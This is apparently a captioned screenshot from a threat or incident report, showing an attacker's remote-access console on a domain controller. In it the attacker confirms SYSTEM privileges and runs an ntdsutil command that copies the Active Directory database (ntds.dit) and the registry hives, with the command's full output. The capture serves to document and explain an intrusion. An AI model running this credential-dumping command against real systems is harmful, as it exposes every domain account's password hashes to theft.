 [ CHZHDC01 ]Manager
Disk Nethood FileTransfer Process Services Register Netstat Capture Controll Shell ShellEmluator PortMap SQL
Description . . . . . . . . . . . : Teredo Tunneling Pseudo-Interface
Physical Address. . . . . . . . . : 02-00-54-55-4E-01
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
C:\>whoami
nt authority\system
C:\>ntdsutil "activate instance ntds" "ifm" "Create Full c:\Windows\Temp\tmp" quit quit
ntdsutil: activate instance ntds
Active instance set to "ntds".
ntdsutil: ifm
ifm: Create Full c:\Windows\Temp\tmp
Creating snapshot...
Snapshot set {f08ef6f9-a15c-405b-9c01-176bad2372e4} generated successfully.
Snapshot {bc62924e-3895-49af-a047-d2b27d90f7a9} mounted as C:\$SNAP_201804101352_VOLUMEC$\
Snapshot {bc62924e-3895-49af-a047-d2b27d90f7a9} is already mounted.
Initiating DEFRAGMENTATION mode...
Source Database: C:\$SNAP_201804101352_VOLUMEC$\Windows\NTDS\ntds.dit
Target Database: c:\Windows\Temp\tmp\Active Directory\ntds.dit
Defragmentation Status (% complete)
0 10 20 30 40 50 60 70 80 90 100
|----|----|----|----|----|----|----|----|----|----|
...................................................
Copying registry files...
Copying c:\Windows\Temp\tmp\registry\SYSTEM
Copying c:\Windows\Temp\tmp\registry\SECURITY
Snapshot {bc62924e-3895-49af-a047-d2b27d90f7a9} unmounted.
IFM media created successfully in c:\Windows\Temp\tmp
ifm: quit
ntdsutil: quit
C:\>
Attacker using the NTDSUTIL
command to create a backup of the
NTDS.dit file, allowing him to access
the Active Directory database
[0]The operation completed successfully.